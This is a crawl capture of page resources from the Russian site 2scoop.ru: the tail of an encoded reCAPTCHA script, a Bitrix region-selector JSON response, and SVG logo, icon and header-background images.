ojNVeAvCisOww6UFwqgPKAltX8KSwrbDsE/[base64]/CpmbDsU1PwoTDlsONw4fCmcOFwrtkc8OVU3Iwa8OoZVN5NDJbw6XDpCFPwrFswppvw6jDqAJFwrHCpioQwrhrwphZdgLDj8KLwotuw5NoEydRw7BDw73CrsKHGT0VEUbClgPDlsKPw6DClHocw7dHw5/DjmrCg8Kyw4LCvVZSw7tGw5E5VsKqwpLDojrCoCAWbkc9wqfCimbCgQ7CgSsqwp/CiyjDqBsyw7Y8w7LDmB7CsMKKQ8KOwpbCjMOlw6wNHAZ3w7RJacK9wqnChVnCscKKw6E0woPCmsOww6PDvT5YwqHDlD9LE8OGLUJewrXDjcO/w4XDqSt7UcOoJ8KTw61uUMOlFk5dwoUOTMOtw75Pw70xw7vCpkAUw6/DvcKcw5LCg8OCE0MgJcOEKTDDnEjDtAZ4wrrCkcK1wo7DqT3DlsKdBRjDosKhw7zCrcKwQC/CjBvCswkAwrnDq8OvJ8KhccKuw614wqzDu8ODwqA4w7/[base64]/CkXHDlsOLFENcwoPCpUEccsKmQcOlwoXCtsOHw53DmnHCmsK9cnggw6rDulDCvmvDhCvDrMO+wqh2wozCi8OOw75ORjVcAsOcQFJXw5LCqxBUMRtxZMOtWMOqwonDuywrwr/CqhJqw4bDg8OOwotCwrXCmG7Co1LCkcK0U8KgMMOfw5ILwoNywqfCqsObYHhNLCLDj8Ksw59fw7XCgh8sw5ldK8KWwpjDrcOUAcO/wobDvsKnw5ASw64pZ1U9wpFEBg7ClHDDq8O+FlXDkhnCsBtcfcObwpbDklhKwpHCmMK2DkFRw4bCs8OLR8K9cA3DiR/DijUfwolLQCzCvMOlw64bZQ3CtADDuMKzPnzDjsKWMDRIVcKNKhZHwp3DusOSHDkAw4MsRn9FwropWj3CgcKVw7sOZsKYw4jDlsKHKwzCiMK/[base64]/[base64]/Ck8OnOsOCw40nwp/[base64]/[base64]/Dvg8UEyxew4XDthTDocKQK3zDsxYJw7vDlz7CjhdJw7JzwpbDs8OUwrhUw5fCtlHDv8O1w70/[base64]/w7bCg8Ozwr8jw7LDomwaLcK/WsOnHcK/w57DnUY1fsK8MsKzWXDClFzDlVjCrXU1ckzCmWs0w5nDvULCsn41UcKNwobDn8O0w6fDpjJbDMO+NDQBwqpiw7XDjEnCmsKiw585w7HDucO2csO3E8O/[base64]/DjsOHTMKmw71xwpUAc3oAMxFaR2PDjG93wqYIw5PDo8K6w6vDvMOjIMOOwrETacK5VMKJw4PChVo0NxzDvnXDnkXDo8Kaw5TDmcO8wohzw5NSYBnDt1HCiVbCmE7DrsOAw5gvMsKdwqVbSsKTHcO8AsORw7/CvcOgw4BTwpxOw5jDgWoUw4smwrzDoAd9KMK2W8OBwqPDrsOFRT4UwqfDngFOehAdJiHDqMKzXcKqf3FtccOBZ8KswrDDo8OKw47DlsKRZ3DCiMONG8OJw6XDncOGWXvDtFoGw5jDkMKVYQzCgsO2wqrDvWrDncOOccOsdcOYSsKew53Cp8OXIcOiwqZUw7x/DcOXw4pCwrkWTkpGwqtkw4fDssOwwq9TwqzCrMOBwqlxw5LDoWfDqsOhwovCtHkUYcOSw53DikR1w4RWXsOMw5QcLMK/Cy1Xw7QTZMOoTx0Gw6Ucw59jwrRHbjxYIj3DrMOSeiTCoAwKw4nClcKXw7PDl0HDrkHCpcOow4UCw6HCnWx2JMOOw6hkw7bCtgvDnDzDucO2w6TCqz7CuMOewr3DmkHDiMOPwrHCvcKXwrnDngA0GsO8wplbwr/CnsKfBnvCgsKQT0DCtCnDpTIUw6XDsjrDul/DocKwLx7CgMK7w4I3WsKSHVEoFTnCrUlywoAAOiPDqR/DvcKzw5J0wr5qw5tPJsOxwow3GsK9wrh8XAQZwqfDqMOWJcOWNwA3wpZkXMKUwr5gCRZhw4LDhcOyw4A6TGfCncOdJMOfwprCq8KUw7rDlGLCmcK4HSLDkVLChTLDpj5tdcKSwpvCqW/CpHgDWFLDsB88wpPDoMOQfX05w5FMwqccwqXDrcO5w4YCwrACwrDDhsKoCcOsAsKiI8KYw6HDv8KEwrgkQMOVXH1Dw7bCq8KZS1R/BmJAZ01pw5fCiVJzLwsdbVTDnjPDsFfCtG0Zwr/DrS5Qw63CjiPDg8OPw7QBbww8HcKEPEfDocKXwrEwYVHCt3g0w4nDlcKtRMOTOCnDnC8zw7obwpMrLMO8LsOiw6XCkcKVwpR/HgVBcEbDv0DDnzjCr8OCw5omQsKPw5rDqGsXOHrDom7DhMKDw6PDki0Bw7fCvsO6J8OCDFYjw4zCqG0bwqNvT8OFw5vCvVbCpcOUwr99HMOQw6XDiAfDoQrDusKFNQB6woAPH3ZFYMKwwpYuAH/CusOdwo8dw47DnsKcERIAw6s/[base64]/[base64]/CuhFIwqVTwqF1w73Dg25hLDw3IMKMRMOTaMKbRTYoRcOZw7HDq8O1w4hjE8KcM8OOw7zDmMOOd8OtwpHDkyJwP8KGCjYQB8O0wpMvTi/DtMOuwqdCSVNOwrVWaMOewpFabsO6wr3CrmAsf3lOw4IiwrYvF2cBU8Oee8KEfhDDnMOuwqrCrkQIMcKGVAElwpTDnMK3PcKvZ8K0wpRxwqzCsikQwq8ZfVXDpkIDw4YnLWvCsMO4YhVwfVPDusOjTQLCgTjDu0NLXRN1wpjDgnzDn0pywq/[base64]/w7LCmxPDpsOFTsODw4osNjEcw6wYwqkDQsKyw4MvHFhpw6LCmnxPFsOeCRTCojh+w61nZHTCnMOaf8OAwqbDgWQdworCsMKWWlHDswltwqIaDMOEBsORAC42DcOvwprCoMOZPl84eD4bw5TCiTfCth/Dn8OOQSV5HsKNB8OGwqFEMMOiw6bCuDDDkFHCiCjDmntewodzf1Npw6rCl8KyaQTDkMOtw7HCmjRywpYEw5LDihfCuMKrCsKZwpzDvMKAw4PCiFbDkcOywrcxGVPDmcK8wrnDkC5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfaFC8kAAAAAEA8HUmqJgPSoUvpbey0ofv-Ba0q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://voronezh.2scoop.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bxLnKaYIrMe625AqCFEkEdoypQ1ZMcrC0EcsOu72aw0\\u003d\x22,1,0,null,1,1768668061514,0,0,[79],null,[59,100],\x22RC-BpqtdFuQBtVcvg\x22,null,null,null,null,null,\x220dAFcWeA7Uh02vCXAFKgIfHz9hlsF7e6ZwRmcnYsuzJji2q4ZPNpjVICRbv8wwlR8LU7EUQ5NMiXVUbTWCZv0WO03_gH6aQH6ZoA\x22,1768750861907]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voronezh.2scoop.ru/bitrix/components/vregions/header.select/ajax.php
body_size: 554
content:
{"success":0,"request-action":"get-php-coords","siteUrl":"2scoop.ru","currentSubdomain":"voronezh","debug":[]}

--- FILE ---
content_type: image/svg+xml
request_url: https://voronezh.2scoop.ru/local/templates/2scoop/images/logo.svg
body_size: 5434
content:
<svg width="208" height="52" viewBox="0 0 208 52" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M19.9636 51.9996C20.6084 51.9996 21.3912 51.9996 22.013 51.8967C21.633 51.7482 20.5393 51.7939 18.3287 50.7768C17.776 50.5253 17.2579 50.2282 16.7744 49.9311C15.3236 49.0168 14.0227 47.794 12.9865 46.4797C8.57681 40.9827 7.59816 32.8114 7.85146 25.4287C7.87448 24.8115 7.93205 24.1144 7.93205 23.5087C7.93205 23.5087 7.90903 23.5087 7.90903 23.5316L7.65573 24.0344C7.57513 24.2287 7.48303 24.4115 7.42546 24.6058C7.27579 25.0058 7.12611 25.3715 6.99946 25.7715C5.44515 30.4229 5.09974 35.5656 6.52742 40.2855C6.80373 41.2112 7.14914 42.0455 7.52908 42.914C7.82843 43.5655 8.76102 45.1997 8.78405 45.2569C8.28897 44.7654 6.90736 42.5483 6.56195 41.9312C5.11125 39.3255 4.10958 36.9827 3.38424 34.0228C2.27895 29.3486 2.68192 24.6515 4.81191 20.3088C4.8925 20.1373 4.98461 19.9659 5.06521 19.8059C5.14579 19.6345 5.28396 19.4631 5.31849 19.3031C4.38591 20.1488 2.91219 22.503 2.35955 23.5316C-0.66849 29.2572 -0.772111 35.1656 1.99112 40.8455C2.61285 42.1369 3.24609 43.1083 4.04051 44.2283C4.2938 44.5826 4.5471 44.9483 4.82342 45.2683C5.92871 46.6054 7.08006 47.6568 8.63437 48.6968C11.5818 50.7082 15.5654 51.9996 19.9636 51.9996Z" fill="#008ACD"/>
<path d="M31.7169 50.5362C29.5639 50.4905 28.309 50.4562 26.1559 50.0448C22.4717 49.3476 18.6377 47.782 16.6344 44.5249C16.358 44.0563 15.8514 43.062 15.7132 42.4563L16.4962 43.4278C17.2215 44.2735 18.4189 45.3477 19.3284 45.9877C22.7595 48.3534 26.4438 49.2676 30.7498 48.5019C31.7284 48.3305 32.6841 48.0791 33.6051 47.7591C34.2614 47.5305 34.9292 47.2677 35.5393 46.9934C35.666 46.9248 36.069 46.742 36.1611 46.7191C35.9423 46.742 35.4128 46.9363 35.1365 46.9934C29.5754 48.3077 23.8993 46.6391 19.5587 43.3363C18.6838 42.6849 17.4517 41.5992 16.7265 40.8449C14.8498 38.8564 13.6408 37.2907 12.098 34.7765C11.5454 33.8851 11.1424 33.1308 10.6704 32.2165C10.5437 31.988 10.325 31.4965 10.1983 31.3251C10.0947 33.7594 10.9697 37.8621 11.7756 40.1478C12.4204 41.9192 13.353 43.8735 14.4583 45.3134C15.2066 46.2848 16.0126 47.2334 16.9913 47.9991C18.5916 49.2448 20.0999 50.0676 22.2299 50.6276C25.3615 51.4047 28.2859 51.2219 31.3945 50.6505C31.5672 50.6276 31.6363 50.6048 31.7169 50.5362ZM19.5702 0H18.6953C18.442 0.125712 18.1886 0.102856 17.6705 0.35428C17.3481 0.525706 17.1178 0.697129 16.8646 0.902839C16.335 1.34855 15.932 1.7714 15.483 2.27424C15.4139 2.34281 15.3793 2.3771 15.3102 2.44567C14.3892 3.51993 13.7329 4.01135 12.4319 4.7542C10.9812 5.59989 9.10454 6.17131 7.8726 7.06272C7.0206 7.67986 6.44492 8.41127 6.22617 9.57696C6.15709 9.97696 6.12255 10.3541 6.03044 10.7427C5.81169 11.7369 6.11104 11.9655 6.58309 12.7769C8.18346 15.5883 7.20482 16.0797 8.11437 18.1711C8.644 19.3596 9.18513 19.6682 10.0947 20.331C10.6243 20.7082 11.1424 21.131 11.5454 21.6453C12.2247 22.491 12.7198 23.291 12.9039 24.4567C13.2033 26.2509 12.881 27.9309 12.9845 29.7023C13.0881 31.5651 13.2033 32.5137 14.0553 34.1708C14.631 35.2908 14.8383 35.3936 15.4139 36.2622C15.9665 37.0622 16.715 38.0793 17.3942 38.7536L18.2462 39.645C19.4666 40.7878 20.7447 41.7821 22.2299 42.5592C24.9816 44.022 27.7332 44.6963 30.9225 44.9477C32.6035 45.0734 34.4571 44.9706 36.0114 44.5934C35.8848 44.4906 35.2286 44.1706 35.0328 44.0449C32.9489 42.8563 30.2202 40.8907 29.7481 38.3307C29.4487 36.7193 30.2202 35.0965 28.1017 33.7136C27.3533 33.2222 26.7547 32.9937 25.8796 32.788C25.0277 32.5708 24.1756 32.388 23.3006 32.2165C23.7266 32.148 26.3056 31.9423 26.651 31.988C27.6296 32.0565 29.3336 32.5137 30.0014 33.1994C30.082 33.2794 30.2317 33.6451 30.3238 33.7937C31.4751 35.5879 34.5032 36.3307 36.5526 36.7079C37.0592 36.7879 37.6002 36.8564 38.0838 37.005C38.5559 37.1307 38.9359 37.3479 39.4425 37.4964C40.2714 37.7136 41.676 37.9993 42.5741 38.0221C43.2765 38.045 43.4031 37.7479 43.8751 37.5193C45.2222 36.8679 45.7978 35.9765 46.5808 34.7536C47.0529 34.0336 47.5364 33.2679 47.7782 32.2965C48.2732 30.2394 47.7782 27.748 47.548 25.6795C47.2716 23.1996 47.3983 21.531 48.1466 19.3596C48.3769 18.6625 48.9986 17.1997 48.6417 16.3997C48.492 16.0454 48.0429 15.634 47.8128 15.4283C47.4904 15.1311 47.2141 14.8111 46.8571 14.5369C44.8768 13.0398 43.0232 14.2626 42.125 15.7483C41.4228 16.914 41.2501 17.9082 42.1941 19.0511C43.3225 20.4453 44.6465 20.4225 44.2205 23.2567C43.8175 25.8967 43.4146 26.3881 42.2402 28.5709C41.8948 29.2109 41.5379 30.6623 40.5592 30.5137C40.1102 30.4451 39.7302 30.0223 39.5576 29.7137C39.454 29.5194 39.3389 29.3137 39.2352 29.1423C38.9129 28.6166 38.9129 27.4052 37.3586 26.4338C36.4259 25.8395 35.0098 25.5081 33.7778 25.4852C32.7071 25.4624 33.0986 25.5881 32.6956 24.7195C31.7745 22.7081 29.9669 21.7824 27.1346 22.2053C26.628 22.2853 26.1329 22.3996 25.6378 22.5481C25.1889 22.6739 24.8089 22.9253 24.3829 22.3767C24.1296 22.0339 23.9108 21.5996 23.6114 21.3139C23.3581 21.0853 22.6559 20.811 22.6789 20.3882C23.5078 20.0682 24.0029 20.811 24.3023 21.0282C24.5786 21.2453 25.4536 21.771 25.9026 21.7482C25.822 21.6682 25.3269 20.7996 25.2463 20.5825C24.7398 19.3368 25.2463 18.3654 26.651 19.3596C27.1461 19.7139 28.4586 20.971 29.1034 20.3996C30.2087 19.4511 30.059 17.6111 31.7514 17.3482C32.5229 17.2225 32.6265 17.1197 32.4077 16.274C32.2811 15.7483 32.0623 15.2569 32.0853 14.6626C32.1314 13.5197 32.8568 12.8912 33.0871 11.8741C33.3174 10.8341 32.8683 9.6341 32.4423 8.8684C30.3583 5.21133 25.6263 4.12564 22.9552 7.95414C22.2529 8.97126 22.1032 9.49696 21.9305 10.7427C21.7002 12.4798 20.6756 16.7083 19.0292 17.3025C18.3844 17.5311 18.0044 17.2225 17.6245 16.9597C16.7956 16.434 15.8399 16.1826 14.6425 16.0911L14.7116 16.0454C14.7807 15.9768 14.7116 16.0911 14.7577 15.9768C14.6886 15.8968 14.6886 15.9311 14.6771 15.8054C14.9074 15.5311 15.4599 15.5083 15.8284 15.5083C16.6344 15.4854 16.6344 15.7026 17.0028 15.8054C17.0833 15.1883 17.1063 14.5597 16.9568 13.9883C16.8877 13.714 16.8071 13.4969 16.6804 13.2912C16.3005 12.6169 15.7017 12.2512 14.8728 12.0683C14.2511 11.9198 13.3184 11.9883 13.0881 11.8398C13.0191 11.4626 13.8366 11.1655 14.1589 10.9141C14.608 10.5598 14.6886 10.3427 14.9074 9.64553C15.2296 8.60555 15.6787 7.70271 16.1853 6.87987C16.9913 5.56561 17.9929 4.25135 19.6393 4.23992C20.2841 4.23992 20.7447 4.49134 21.1936 4.74277C22.2989 5.39418 21.919 5.06276 22.725 5.23419C23.0474 5.30276 23.151 5.48561 23.5539 5.45133C23.8993 5.42847 24.0605 5.2799 24.2562 5.10848C25.6148 3.94278 25.8566 2.57138 24.6362 1.02855C23.7381 -0.114284 23.7381 0.6857 21.4124 0.388563C21.1245 0.171424 19.6854 0.0457134 19.5702 0Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M176.389 16.9007C174.846 16.3254 173.029 16.0247 171.239 16.1293C164.82 16.4954 159.604 20.7969 158.074 27.0988C157.225 30.5635 157.499 33.8713 159.696 36.6039C161.343 38.6566 164.585 40.1601 168.455 39.964C174.82 39.6241 180.05 35.2964 181.566 28.9815C182.821 23.7255 181.279 18.9011 176.389 16.9007ZM175.134 28.4193C173.879 34.0151 167.487 34.9957 165.213 32.1193C163.016 29.3345 164.899 22.8496 170.364 22.392C173.944 22.1043 175.958 24.8369 175.134 28.4193Z" fill="#008ACD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M154.806 21.0845C152.989 17.4759 148.924 15.8547 144.832 16.1424C138.086 16.6 133.144 21.3721 131.837 27.2818C131.131 30.4458 131.301 34.4204 133.628 36.7738C134.687 37.859 135.655 38.6435 137.184 39.2187C138.831 39.8202 140.544 40.0686 142.466 39.964C144.963 39.8202 147.238 38.9965 149.238 37.7413C149.816 37.3661 150.227 37.0349 150.674 36.6755L150.807 36.5689C150.862 36.5245 150.918 36.4795 150.975 36.4339C151.151 36.2845 151.321 36.1055 151.485 35.9328L151.486 35.9318C151.566 35.8479 151.644 35.7655 151.721 35.6886C153.512 34.0151 154.871 31.2826 155.394 28.8115C155.786 27.0464 155.93 25.1114 155.538 23.3202C155.381 22.5096 155.146 21.7644 154.806 21.0845ZM143.159 33.6882C139.524 34.0282 137.446 31.3349 138.269 27.7132C138.897 24.9284 141.054 22.6796 144.126 22.4181C145.917 22.2481 147.395 22.9803 148.14 23.9478C150.57 26.9941 148.349 33.2045 143.159 33.6882Z" fill="#008ACD"/>
<path d="M117.561 16.7958C111.901 17.8548 107.757 22.1955 106.672 27.8567C105.796 32.5243 107.273 36.9042 111.822 38.7216C113.273 39.2838 114.868 39.5714 116.594 39.4668C119.784 39.2969 122.673 37.924 124.464 36.3943C125.458 35.5445 126.254 34.7208 127.078 33.518C127.64 32.7204 128.62 30.9031 128.843 29.7656H122.477C122.425 29.7952 122.177 30.1798 121.945 30.5393L121.945 30.5403C121.767 30.8165 121.598 31.0777 121.536 31.1515C118.346 35.1261 111.809 33.7664 113.012 27.8829C114.241 21.9079 122.111 20.7442 122.987 26.4055H129.444C129.928 19.5545 124.438 15.4883 117.561 16.7958Z" fill="#008ACD"/>
<path d="M86.7756 28.1979C84.3833 24.9816 86.6056 16.3394 96.5541 16.3132C101.469 16.3132 105.077 18.732 104.254 23.9879H98.0051C98.0312 22.5105 97.273 22.1967 95.8743 22.1183C94.5801 22.0398 93.4296 22.2359 92.8675 23.0335C91.9655 24.3409 93.2727 24.7593 94.4363 24.8508C94.7467 24.8757 95.0394 24.8946 95.3221 24.9129C96.2301 24.9716 97.0351 25.0237 97.992 25.2431C100.293 25.7791 101.888 26.7989 102.764 28.394C103.783 30.2898 103.3 33.0223 102.424 34.8135C100.75 38.226 96.8025 40.0433 91.6779 39.8472C89.1548 39.7557 87.207 39.1281 85.8212 37.8207C85.2461 37.2846 84.6578 36.3825 84.3702 35.3234C84.148 34.4736 84.0303 32.617 84.3179 31.7672H90.8281C90.8471 31.9218 90.8593 32.0521 90.8697 32.1647C90.9167 32.6711 90.9304 32.8179 91.3903 33.1923C91.7302 33.5061 92.1878 33.6761 92.7498 33.7676C96.4495 34.4213 98.0312 31.7149 95.5605 31.1527C95.01 31.0168 94.3461 30.9787 93.6714 30.94C93.1125 30.908 92.5462 30.8755 92.0309 30.7866C89.6778 30.4205 87.8213 29.5968 86.7756 28.1979Z" fill="#008ACD"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M192.77 19.0314C196.456 15.2791 205.163 15.3183 207.438 22.1955C207.692 22.9151 207.809 23.7279 207.888 24.2789C207.931 24.5788 207.963 24.8012 208 24.8888V26.68C207.95 26.8153 207.896 27.2414 207.843 27.6648C207.798 28.0189 207.754 28.371 207.712 28.5496C206.98 32.1974 205.071 35.5837 201.999 37.5971C199.41 39.2968 195.058 40.3297 191.934 39.0484C190.87 38.6121 190.472 38.1758 189.96 37.6127C189.842 37.4839 189.719 37.3485 189.58 37.2049C189.441 37.559 188.923 40.6259 188.662 42.1694C188.605 42.5064 188.56 42.7708 188.535 42.9184C188.386 43.7391 188.268 44.5971 188.149 45.4588C187.995 46.5738 187.841 47.695 187.619 48.7496H180.625C180.625 48.333 183.031 35.7292 184.598 27.5202C185.244 24.1363 185.747 21.4993 185.881 20.7703C185.958 20.3282 186.001 20.2703 186.043 20.2145C186.079 20.1663 186.114 20.1197 186.168 19.829L186.704 16.848H193.136L192.77 19.0314ZM195.79 33.6225C198.626 33.4002 200.626 31.0991 201.188 28.5366C201.921 25.1503 200.051 22.4439 196.652 22.8753C193.947 23.163 191.777 25.4379 191.215 27.9351C190.47 31.2299 192.574 33.884 195.79 33.6225Z" fill="#008ACD"/>
<path d="M61.6637 20.9675H68.5792C68.8668 19.0978 70.004 17.7512 71.246 17.0713C73.8868 15.62 77.4425 17.6335 75.8477 20.5622C75.1155 21.8696 73.7168 22.9156 72.5533 23.8308C69.5073 26.1842 66.4091 28.6945 63.3762 31.0217C62.1212 31.9631 60.9577 32.9567 59.7158 33.872C59.5197 34.0158 59.4282 34.0419 59.3498 34.2773L58.9837 36.4345C58.8399 37.2844 58.5784 38.3957 58.5 39.2194L79.7172 39.2455L80.8806 32.6168L70.9323 32.5907C71.0761 32.3422 71.8996 31.8454 72.161 31.6754C74.5142 30.0019 77.5994 28.2369 79.5472 26.2365C80.6846 25.0729 81.4166 24.3276 82.2794 22.6018C83.9004 19.3593 84.0181 15.3455 81.8219 12.626C79.325 9.52734 73.2984 8.87362 68.8537 10.9525C65.141 12.7567 62.1996 16.9013 61.6637 20.9675Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://voronezh.2scoop.ru/local/templates/bootstrap4/images/favourite.svg
body_size: 334
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.3492 20.4442C12.5895 21.1871 11.4199 21.1871 10.6602 20.4334L10.5503 20.3257C5.3023 15.2115 1.87362 11.8631 2.00357 7.68555C2.06355 5.8552 2.93321 4.10022 4.34267 3.06661C6.98166 1.1286 10.2404 2.033 11.9997 4.25096C13.759 2.033 17.0178 1.11783 19.6568 3.06661C21.0662 4.10022 21.9359 5.8552 21.9959 7.68555C22.1358 11.8631 18.6972 15.2115 13.4492 20.3473L13.3492 20.4442Z" fill="#008ACD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://voronezh.2scoop.ru/local/templates/2scoop/images/header_bg.svg
body_size: 5091
content:
<svg width="905" height="245" viewBox="0 0 905 245" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.12">
<path d="M92.6498 244.999C95.6423 244.999 99.2754 244.999 102.161 244.515C100.398 243.815 95.3216 244.03 85.0624 239.238C82.4975 238.053 80.0928 236.653 77.8491 235.253C71.1161 230.945 65.0783 225.184 60.2696 218.991C39.8045 193.091 35.2626 154.591 36.4381 119.807C36.545 116.899 36.8122 113.615 36.8122 110.761C36.8122 110.761 36.7053 110.761 36.7053 110.868L35.5298 113.238C35.1557 114.153 34.7283 115.015 34.4611 115.93C33.7665 117.815 33.0719 119.538 32.4841 121.422C25.2706 143.338 23.6676 167.568 30.2934 189.807C31.5757 194.168 33.1787 198.099 34.942 202.191C36.3313 205.261 40.6594 212.961 40.7663 213.23C38.4686 210.915 32.0566 200.468 30.4536 197.561C23.721 185.284 19.0723 174.245 15.7061 160.299C10.5765 138.276 12.4466 116.145 22.3318 95.6838C22.7058 94.8761 23.1333 94.0684 23.5073 93.3145C23.8813 92.5069 24.5226 91.6992 24.6828 90.9453C20.3548 94.9299 13.5153 106.022 10.9505 110.868C-3.10242 137.845 -3.58332 165.684 9.24067 192.445C12.1261 198.53 15.0649 203.107 18.7518 208.384C19.9273 210.053 21.1028 211.776 22.3852 213.284C27.5148 219.584 32.8581 224.538 40.0716 229.438C53.7504 238.915 72.2383 244.999 92.6498 244.999Z" fill="black"/>
<path d="M147.203 238.108C137.211 237.892 131.387 237.731 121.395 235.792C104.296 232.508 86.5032 225.131 77.2059 209.785C75.9234 207.577 73.5722 202.892 72.931 200.038L76.5646 204.615C79.9306 208.6 85.4879 213.662 89.7089 216.677C105.632 227.823 122.731 232.131 142.715 228.523C147.256 227.715 151.692 226.531 155.966 225.023C159.012 223.946 162.111 222.708 164.943 221.415C165.531 221.092 167.401 220.231 167.828 220.123C166.813 220.231 164.355 221.146 163.073 221.415C137.264 227.608 110.922 219.746 90.7776 204.185C86.717 201.115 80.9993 196 77.6333 192.446C68.9238 183.077 63.313 175.7 56.1531 163.854C53.5881 159.654 51.7181 156.1 49.5273 151.792C48.9396 150.715 47.9243 148.4 47.3365 147.592C46.8556 159.062 50.9165 178.392 54.6569 189.162C57.6493 197.508 61.9771 206.715 67.1069 213.5C70.5798 218.077 74.3203 222.546 78.8624 226.154C86.2895 232.023 93.2891 235.9 103.174 238.538C117.708 242.2 131.28 241.339 145.707 238.646C146.508 238.539 146.829 238.431 147.203 238.108ZM90.831 0H86.7704C85.5948 0.592308 84.4192 0.484619 82.0146 1.66924C80.5184 2.47693 79.4496 3.28461 78.2746 4.25384C75.8165 6.35385 73.9462 8.34616 71.8622 10.7154C71.5416 11.0385 71.3813 11.2 71.0607 11.5231C66.7863 16.5846 63.7405 18.9 57.7027 22.4C50.97 26.3846 42.2604 29.0769 36.543 33.2769C32.589 36.1846 29.9173 39.6308 28.902 45.1231C28.5815 47.0077 28.4212 48.7846 27.9937 50.6154C26.9785 55.3 28.3677 56.3769 30.5585 60.2C37.9857 73.4462 33.4439 75.7616 37.6651 85.6154C40.1231 91.2154 42.6344 92.6692 46.8556 95.7923C49.3136 97.5692 51.7181 99.5616 53.5881 101.985C56.7409 105.969 59.0386 109.738 59.8931 115.231C61.2824 123.685 59.7867 131.6 60.2671 139.946C60.748 148.723 61.2824 153.192 65.2367 161C67.9085 166.277 68.8703 166.762 71.5416 170.854C74.1066 174.623 77.5799 179.415 80.7321 182.592L84.6864 186.792C90.3501 192.177 96.2815 196.862 103.174 200.523C115.945 207.415 128.715 210.592 143.516 211.777C151.318 212.369 159.92 211.885 167.134 210.108C166.546 209.623 163.501 208.115 162.592 207.523C152.921 201.923 140.257 192.662 138.066 180.6C136.677 173.008 140.257 165.362 130.425 158.846C126.952 156.531 124.174 155.454 120.112 154.485C116.159 153.462 112.204 152.6 108.143 151.792C110.12 151.469 122.09 150.5 123.693 150.715C128.234 151.038 136.142 153.192 139.242 156.423C139.616 156.8 140.31 158.523 140.738 159.223C146.081 167.677 160.134 171.177 169.645 172.954C171.996 173.331 174.507 173.654 176.752 174.354C178.943 174.946 180.706 175.969 183.057 176.669C186.904 177.692 193.423 179.038 197.591 179.146C200.85 179.254 201.438 177.854 203.628 176.777C209.88 173.708 212.552 169.508 216.185 163.746C218.376 160.354 220.621 156.746 221.743 152.169C224.04 142.477 221.743 130.738 220.674 120.992C219.392 109.308 219.979 101.446 223.452 91.2154C224.521 87.9308 227.406 81.0385 225.75 77.2692C225.055 75.6 222.971 73.6616 221.903 72.6923C220.407 71.2923 219.124 69.7846 217.468 68.4923C208.277 61.4385 199.675 67.2 195.507 74.2C192.248 79.6923 191.446 84.3769 195.827 89.7616C201.064 96.3308 207.209 96.2231 205.232 109.577C203.361 122.015 201.492 124.331 196.041 134.615C194.438 137.631 192.782 144.469 188.24 143.769C186.156 143.446 184.392 141.454 183.591 140C183.111 139.085 182.576 138.115 182.095 137.308C180.599 134.831 180.599 129.123 173.386 124.546C169.057 121.746 162.485 120.185 156.768 120.077C151.799 119.969 153.615 120.562 151.745 116.469C147.47 106.992 139.081 102.631 125.937 104.623C123.586 105 121.288 105.538 118.99 106.238C116.907 106.831 115.143 108.015 113.166 105.431C111.991 103.815 110.975 101.769 109.586 100.423C108.41 99.3462 105.151 98.0539 105.258 96.0616C109.105 94.5539 111.403 98.0539 112.792 99.0769C114.075 100.1 118.135 102.577 120.219 102.469C119.845 102.092 117.548 98 117.173 96.9769C114.823 91.1077 117.173 86.5308 123.693 91.2154C125.99 92.8846 132.082 98.8077 135.074 96.1154C140.203 91.6462 139.509 82.9769 147.363 81.7385C150.944 81.1462 151.424 80.6615 150.409 76.6769C149.821 74.2 148.806 71.8846 148.913 69.0846C149.127 63.7 152.493 60.7385 153.562 55.9462C154.631 51.0462 152.547 45.3923 150.569 41.7846C140.898 24.5539 118.937 19.4385 106.541 37.4769C103.281 42.2692 102.586 44.7462 101.785 50.6154C100.716 58.8 95.9609 78.7231 88.3201 81.5231C85.3276 82.6 83.5642 81.1462 81.8008 79.9077C77.954 77.4308 73.5188 76.2462 67.9619 75.8154L68.2825 75.6C68.6032 75.2769 68.2825 75.8154 68.4963 75.2769C68.1757 74.9 68.1757 75.0616 68.1222 74.4692C69.191 73.1769 71.7554 73.0692 73.4653 73.0692C77.2059 72.9615 77.2059 73.9846 78.9158 74.4692C79.2893 71.5616 79.3962 68.6 78.7021 65.9077C78.3815 64.6154 78.0074 63.5923 77.4196 62.6231C75.6562 59.4462 72.8775 57.7231 69.0307 56.8615C66.1451 56.1615 61.8168 56.4846 60.748 55.7846C60.4274 54.0077 64.2214 52.6077 65.7176 51.4231C67.8016 49.7539 68.1757 48.7308 69.191 45.4462C70.6866 40.5462 72.7707 36.2923 75.1218 32.4154C78.8624 26.2231 83.5108 20.0308 91.1516 19.9769C94.1441 19.9769 96.2815 21.1615 98.365 22.3462C103.495 25.4154 101.731 23.8538 105.472 24.6615C106.968 24.9846 107.449 25.8462 109.319 25.6846C110.922 25.5769 111.67 24.8769 112.578 24.0692C118.883 18.5769 120.006 12.1154 114.342 4.84615C110.174 -0.538462 110.174 3.23076 99.3803 1.83076C98.0444 0.807687 91.3654 0.215385 90.831 0Z" fill="black"/>
